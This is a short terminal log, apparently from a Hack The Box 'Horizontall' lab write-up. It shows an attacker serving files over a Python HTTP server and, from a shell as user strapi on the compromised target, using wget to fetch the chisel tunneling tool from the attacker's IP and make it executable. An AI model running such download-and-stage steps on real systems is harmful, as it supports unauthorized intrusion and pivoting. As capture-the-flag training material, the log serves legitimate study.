 /home/droix/Escritorio/htb/labs/easy/horizontall/content/chisel on master ✔ $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [11/Mar/2023 15:30:04] "GET /chisel HTTP/1.1" 200 -
strapi@horizontall:/tmp$ wget http://10.10.14.9/chisel
--2023-03-11 21:30:02--  http://10.10.14.9/chisel
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3293372 (3.1M) [application/octet-stream]
Saving to: ‘chisel.1’
chisel.1 100%[=======================================================================================================================================>] 3.14M 1.81MB/s in 1.7s
2023-03-11 21:30:04 (1.81 MB/s) - ‘chisel.1’ saved [3293372/3293372]
strapi@horizontall:/tmp$ chmod +x chisel
strapi@horizontall:/tmp$